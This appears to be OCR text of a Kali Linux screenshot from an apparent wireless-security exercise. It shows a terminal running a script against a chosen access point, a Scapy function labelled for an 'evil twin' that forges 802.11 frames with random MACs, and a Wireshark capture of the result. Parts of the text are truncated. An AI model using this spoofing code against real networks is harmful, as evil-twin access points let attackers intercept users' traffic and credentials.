 kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ sudo python sc4.py
Sniffing timeout: 3
Liste d'Access point scanned:
1 [b'LeChatelard', -46, 11]
Tapez le numero de la cible : 1
..................
.
.
.
.
.....^C
Sent 27 packets.
probes scanned:
(kali㉿kali)-[~/D
$ sudo python sc4.
Sniffing timeout: 3
Liste d'Access point
1 [b'LeChatelard', -
Tapez le numero de l
....................
....................
Sent 111 packets.
(kali㉿kali)-[~/D
$
~/Desktop/sc4.py - Mousepad
File Edit Search View Document Help
53
54 # generate_probeRq for the evil twin
55 def generate_probeRq(iface, ssid):
56 sender_MAC = RandMAC()
57 # 802.11 frame with subtype 04 as probe Request
58 dot11 = Dot11(type=0, subtype=4, addr1="ff:ff:ff:ff:ff:ff", addr2=sender_MAC, addr3=sender_MAC)
59 bc = Dot11Beacon(cap="ESS+privacy")
60 essid = Dot11Elt(ID="SSID", info=ssid, len=len(ssid))
61 pkt = RadioTap() / dot11 / bc / essid
62 sendp(pkt, iface=iface, loop=2, inter=0.2)
63
Column: 46 OVR
*wlan0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Tim Source Destination Protocol Length Info
19 1… 34:c1:fa:48:97:c8 Broadcast 802.11 62 Probe Request, SN=0, FN=0, Flags=........, SSID=Wildcard (Broadcast)
20 1… AskeyCom_47:6d:b0 Broadcast 802.11 356 Beacon frame, SN=3217, FN=0, Flags=........C, BI=100, SSID=LeChatelar
21 1… 1b:83:07:52:3f:69 Broadcast 802.11 57 Probe Request, SN=0, FN=0, Flags=........, SSID=Wildcard (Broadcast)
22 1… 1b:83:07:52:3f:69 Broadcast 802.11 62 Probe Request, SN=0, FN=0, Flags=........, SSID=Wildcard (Broadcast)
23 2… 7c:6a:4d:62:84:0e Broadcast 802.11 57 Probe Request, SN=0, FN=0, Flags=........, SSID=Wildcard (Broadcast)
[Expert Info (Note/Undecoded): Dissector for 802.11 IE Tag (SSID parameter set) code not implemented, Contact Wireshark developers if you want this su…
Tag length: 11
Tag Data: 4c6543686174656c617264
0000 00 00 08 00 00 00 00 00 40 00 00 00 ff ff ff ff ········ @·······
0010 ff ff a1 10 0e ef 9a 94 80 a0 b1 d5 37 ea 00 00 ········ ····7···
0020 00 00 00 00 00 00 00 00 64 00 11 00 00 0b 4c 65 ········ d·····Le
0030 43 68 61 74 65 6c 61 72 64 Chatelar d